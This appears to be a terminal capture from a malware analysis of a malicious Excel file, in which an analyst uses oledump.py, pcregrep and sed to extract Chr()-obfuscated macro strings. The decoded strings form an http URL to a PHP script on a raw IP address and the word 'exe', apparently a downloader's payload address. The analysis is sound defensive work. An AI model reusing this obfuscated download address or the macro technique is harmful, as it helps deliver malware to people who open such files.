 r(47) & Chr(108) & Chr(108) & Chr(100) & Chr(118) & Chr(115) & Chr(46) & Chr(112
) & Chr(104) & Chr(112)
Chr(101) & Chr(120) & Chr(101)
> oledump.py -p plugin_biff --pluginoptions -s 1-1VGWGOI_QUSV53.xls.zip | pcregr
ep -o "((Chr\(\d+\)(\s*&\s*)?)+)" | sed "s/^/print /"
print Chr(104) & Chr(116) & Chr(116) & Chr(112) & Chr(58) & Chr(47) & Chr(47) &
Chr(57) & Chr(53) & Chr(46) & Chr(49) & Chr(54) & Chr(51) & Chr(46) & Chr(49) &
Chr(50) & Chr(49) & Chr(46) & Chr(50) & Chr(55) & Chr(58) & Chr(56) & Chr(48) &
Chr(56) & Chr(48) & Chr(47) & Chr(115) & Chr(115) & Chr(116) & Chr(97) & Chr(116
) & Chr(47) & Chr(108) & Chr(108) & Chr(100) & Chr(118) & Chr(115) & Chr(46) & C
hr(112) & Chr(104) & Chr(112)
print Chr(101) & Chr(120) & Chr(101)
> oledump.py -p plugin_biff --pluginoptions -s 1-1VGWGOI_QUSV53.xls.zip | pcregr
ep -o "((Chr\(\d+\)(\s*&\s*)?)+)" | sed "s/^/print /" | tr "C" "c"
print chr(104) & chr(116) & chr(116) & chr(112) & chr(58) & chr(47) & chr(47) &
chr(57) & chr(53) & chr(46) & chr(49) & chr(54) & chr(51) & chr(46) & chr(49) &
chr(50) & chr(49) & chr(46) & chr(50) & chr(55) & chr(58) & chr(56) & chr(48) &
chr(56) & chr(48) & chr(47) & chr(115) & chr(115) & chr(116) & chr(97) & chr(116
) & chr(47) & chr(108) & chr(108) & chr(100) & chr(118) & chr(115) & chr(46) & c
hr(112) & chr(104) & chr(112)
print chr(101) & chr(120) & chr(101)
> oledump.py -p plugin_biff --pluginoptions -s 1-1VGWGOI_QUSV53.xls.zip | pcregr
ep -o "((Chr\(\d+\)(\s*&\s*)?)+)" | sed "s/^/print /" | tr "C&" "c+"